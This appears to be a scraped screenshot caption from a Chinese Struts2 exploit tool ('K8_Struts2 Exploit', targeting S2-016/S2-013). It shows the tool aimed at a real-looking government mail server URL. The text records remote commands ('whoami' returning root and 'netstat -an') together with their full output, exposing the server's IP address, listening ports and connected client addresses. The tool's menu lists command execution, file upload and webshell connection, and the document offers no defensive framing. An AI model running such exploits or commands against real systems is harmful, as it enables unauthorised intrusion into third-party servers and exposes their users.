 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://mail.wh.gov.cn/register/user_checkUI.do
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
命令: netstat -an | find "ESTABLISHED"
★K8cmd-> whoami
================================================================================
root
★K8cmd-> netstat -an | find "ESTABLISHED"
================================================================================
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:110 0.0.0.0:* LISTEN
tcp 0 0 219.140.78.8:25 0.0.0.0:* LISTEN
tcp 0 0 219.140.78.8:25 121.14.129.105:3428 TIME_WAIT
tcp 0 0 219.140.78.8:110 113.140.192.78:2148 ESTABLISHED
tcp 0 0 219.140.78.8:25 218.107.61.120:4282 TIME_WAIT
tcp 0 0 219.140.78.8:25 42.123.76.43:4005 TIME_WAIT
tcp 0 0 219.140.78.8:110 113.133.148.201:4715 ESTABLISHED
tcp 0 0 :::58022 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:6600 :::* LISTEN
tcp 0 0 :::41834 :::* LISTEN
tcp 0 0 :::80 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:6800 :::* LISTEN
tcp 0 0 :::43101 :::* LISTEN
tcp 0 0 ::ffff:219.140.78.8:80 ::ffff:118.187.21.77:55480 ESTABLISHED
tcp 0 0 ::ffff:127.0.0.1:41835 ::ffff:127.0.0.1:41831 ESTABLISHED
tcp 0 0 ::ffff:127.0.0.1:41831 ::ffff:127.0.0.1:41835 ESTABLISHED
tcp 0 0 ::ffff:219.140.78.8:80 ::ffff:118.187.21.77:27856 TIME_WAIT
tcp 0 1 ::ffff:219.140.78.8:80 ::ffff:46.246.36.15:34188 LAST_ACK
Active UNIX domain sockets (servers and established)
Proto RefCnt Flags Type State I-Node Path
unix 2 [ ACC ] STREAM LISTENING 85048203 /tmp/.java_pid5006.tmp
unix 4 [ ] DGRAM 7039 /dev/log
unix 2 [ ] DGRAM 5029 @udevd
unix 2 [ ] DGRAM 1660715858
unix 3 [ ] STREAM CONNECTED 1659978280
unix 3 [ ] STREAM CONNECTED 1659978279
unix 2 [ ] STREAM CONNECTED 92357816
www.wooyun.org